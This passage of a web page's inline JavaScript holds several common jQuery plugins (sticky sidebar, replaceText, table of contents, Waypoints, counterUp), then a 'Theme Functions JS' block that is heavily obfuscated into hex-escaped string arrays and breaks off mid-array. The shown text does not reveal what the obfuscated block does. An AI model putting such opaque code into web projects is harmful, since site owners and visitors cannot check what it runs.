collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time / $settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0;for(var i=divisions;i>=1;i--){var newNum=parseInt(num / divisions*i);if(isFloat){newNum=parseFloat(num / divisions*i).toFixed(decimalPlaces);}
if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2');}}
nums.unshift(newNum);}
$this.data('counterup-nums',nums);$this.text('0');var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay);}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null);}};$this.data('counterup-func',f);setTimeout($this.data('counterup-func'),$settings.delay);};$this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'});});};})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _0x3c0ff8=_0x459d;function _0x459d(_0x46fab2,_0x25e333){var _0x261f8b=_0xb06b();return _0x459d=function(_0x2432b7,_0x52fac4){_0x2432b7=_0x2432b7-0x193;var _0xb06b71=_0x261f8b[_0x2432b7];return _0xb06b71;},_0x459d(_0x46fab2,_0x25e333);}function _0xb06b(){var _0x4b9872=['\x29\x2b\x32\x48\x2b\x5c\x27\x5c\x5c\x45','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x65\x5c','\x64\x55\x7c\x65\x39\x7c\x65\x6a\x7c\x65','\x5c\x5c\x66\x5c\x5c\x36\x5c\x27\x2c\x5c','\x4e\x3d\x32\x46\x5b\x5c\x27\x5c\x5c\x36','\x35\x5c\x5c\x66\x5c\x27\x29\x2b\x32\x30','\x5c\x35\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c','\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c','\x27\x29\x5d\x28\x34\x32\x2c\x33\x67\x29','\x5c\x27\x29\x5d\x28\x33\x5a\x28\x5c\x27','\x66\x5c\x5c\x36\x5c\x5c\x31\x6c\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x34\x5c','\x4a\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x27','\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x36\x5c','\x32\x39\x3c\x33\x4f\x3b\x32\x39\x2b\x2b','\x78\x34\x64\x66\x66\x65\x33\x7c\x5f\x30','\x32\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29','\x32\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x43','\x5c\x5c\x64\x5c\x5c\x31\x5c\x27\x29\x3f','\x27\x5c\x5c\x33\x64\x5c\x5c\x35\x5c\x5c','\x61\x36\x7c\x5f\x30\x78\x33\x36\x32\x30','\x29\x2b\x32\x5a\x2b\x28\x31\x63\x28\x5c','\x5c\x34\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x3a\x38\x6d\x28\x59\x29\x5b\x32\x7a\x28','\x33\x70\x3d\x7b\x7d\x3b\x33\x70\x5b\x47','\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c','\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x76','\x5c\x37\x5c\x5c\x38\x5c\x5c\x76\x5c\x27','\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5c\x38\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c','\x5c\x38\x5c\x27\x29\x29\x5b\x5c\x27\x5c','\x27\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6c','\x72\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70','\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2c','\x5c\x35\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x27\x29\x2b','\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63','\x72\x5c\x5c\x68\x5c\x27\x29\x2b\x56\x28','\x3b\x37\x68\x5b\x32\x64\x28\x5c\x27\x5c','\x62\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6a','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x44\x5c','\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x6b','\x69\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c','\x5c\x33\x5c\x5c\x75\x5c\x5c\x64\x5c\x27','\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x69\x5c','\x2c\x5c\x27\x5c\x5c\x31\x5a\x5c\x5c\x31','\x31\x4e\x5c\x5c\x31\x35\x5c\x5c\x31\x6b','\x7c\x69\x64\x7c\x69\x61\x7c\x69\x39\x7c','\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x36\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x31','\x5c\x62\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x36\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4a\x5c','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x4a\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c','\x77\x7c\x64\x76\x7c\x64\x75\x7c\x64\x74','\x70\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x49','\x5c\x5c\x79\x5c\x27\x2b\x34\x51\x2b\x4e','\x5c\x5c\x6c\x5c\x5c\x66\x5c\x27\x2c\x5c','\x38\x51\x7d\x54\x7b\x42\x20\x32\x57\x3d','\x5c\x38\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c','\x62\x5c\x5c\x51\x5c\x27\x29\x3f\x38\x71','\x5c\x6a\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x34\x65\x7c\x5f\x30\x78\x35\x37\x66\x36','\x68\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x7a\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27','\x5c\x27\x29\x7c\x7c\x31\x30\x2c\x33\x58','\x5c\x5c\x6f\x5c\x5c\x32\x62\x5c\x5c\x31','\x68\x4a\x7c\x68\x56\x7c\x68\x48\x7c\x68','\x66\x32\x34\x7c\x5f\x30\x78\x31\x62\x33','\x5c\x5c\x34\x5c\x27\x29\x2b\x50\x28\x5c','\x29\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x41','\x35\x65\x64\x65\x61\x31\x7c\x5f\x30\x78','\x63\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x61','\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x64\x5c\x5c\x43\x5c\x27','\x5c\x27\x5d\x3b\x4b\x28\x33\x6f\x5b\x33','\x27\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x36','\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c','\x5d\x28\x29\x7d\x4b\x28\x32\x4d\x5b\x4e','\x5c\x64\x5c\x5c\x33\x5c\x27\x29\x2b\x31','\x5c\x61\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x31\x42\x5c','\x29\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x31','\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c','\x61\x65\x36\x64\x31\x7c\x5f\x30\x78\x33','\x75\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x27\x29\x2b\x32\x73\x28\x5c\x27\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c','\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x24\x28','\x3d\x31\x30\x3b\x32\x39\x3c\x33\x4f\x3b','\x5c\x51\x5c\x27\x5d\x28\x29\x3b\x54\x7b','\x36\x5c\x27\x29\x2b\x32\x67\x28\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x72','\x31\x35\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x68\x5c\x27\x29\x5d\x21\x3d\x35','\x5d\x28\x37\x55\x2b\x31\x6e\x29\x2c\x35','\x34\x5c\x5c\x43\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x69\x5c','\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x27','\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c\x31','\x35\x7c\x67\x34\x7c\x67\x32\x7c\x66\x56','\x64\x46\x7c\x64\x45\x7c\x64\x44\x7c\x64','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x7a\x5c','\x32\x5c\x5c\x35\x5c\x5c\x64\x5c\x27\x29','\x29\x5d\x28\x36\x37\x29\x5b\x5c\x27\x5c','\x78\x31\x65\x39\x32\x61\x63\x7c\x5f\x30','\x34\x5c\x5c\x33\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x33\x5c\x27\x29\x2c\x6e\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x55\x5c','\x37\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37','\x5c\x37\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c','\x5c\x65\x5c\x5c\x70\x5c\x5c\x37\x5c\x5c','\x34\x5c\x5c\x43\x5c\x5c\x33\x5c\x27\x29','\x78\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x4a','\x5c\x5c\x38\x5c\x27\x29\x29\x26\x26\x32','\x66\x39\x30\x7c\x5f\x30\x78\x32\x38\x32','\x5c\x41\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c','\x4a\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c','\x64\x3d\x35\x63\x5b\x46\x28\x5c\x27\x5c','\x5c\x68\x5c\x27\x29\x5d\x28\x56\x28\x5c','\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x71\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c','\x33\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5d\x28\x6e\x28\x5c\x27\x5c\x5c','\x29\x5d\x28\x38\x4a\x5b\x31\x75\x28\x5c','\x5c\x6d\x5c\x5c\x36\x5c\x27\x2b\x31\x4c','\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x66\x5c','\x7d\x54\x20\x32\x6a\x3d\x6e\x28\x5c\x27','\x72\x6d\x61\x74\x7c\x5f\x30\x78\x32\x36','\x5c\x5c\x36\x5c\x27\x29\x5b\x32\x33\x28','\x33\x49\x3d\x5c\x27\x5c\x5c\x51\x5c\x27','\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x41','\x42\x20\x32\x33\x3d\x32\x32\x3b\x28\x4f','\x5b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x5c\x63\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x29\x29\x29\x7b\x4b\x28\x4e\x28\x5c\x27','\x70\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x66','\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x37\x5c','\x79\x6f\x75\x74\x75\x62\x65\x7c\x5f\x30','\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x78\x5c','\x37\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x65','\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38\x5c','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x61\x5c','\x27\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x51','\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33','\x63\x38\x33\x7c\x5f\x30\x78\x31\x65\x39','\x5c\x79\x5c\x27\x29\x2b\x33\x4a\x2b\x28','\x5c\x44\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x29\x5d\x28\x31\x69\x28\x5c\x27\x5c\x5c','\x27\x29\x2c\x31\x61\x5b\x46\x28\x5c\x27','\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x29','\x5c\x34\x5c\x27\x29\x3d\x3d\x3d\x5c\x27','\x5c\x5c\x34\x5c\x5c\x31\x41\x5c\x5c\x76','\x35\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61','\x6c\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x5d\x28\x33\x66\x29\x2c\x24\x28','\x30\x78\x35\x64\x62\x30\x34\x64\x7c\x5f','\x7c\x78\x37\x62\x7c\x78\x34\x35\x7c\x78','\x39\x63\x63\x7c\x5f\x30\x78\x35\x30\x35','\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x61','\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x79\x5c','\x5c\x33\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x66','\x41\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x36','\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c','\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c','\x32\x37\x32\x37\x7c\x6e\x6f\x54\x68\x75','\x36\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x63','\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c\x70\x5c','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c','\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x61\x5c','\x3d\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x74\x5c\x5c\x36\x5c\x27\x29\x2b\x35','\x32\x5c\x5c\x6f\x5c\x5c\x64\x5c\x27\x29','\x34\x37\x66\x30\x32\x7c\x5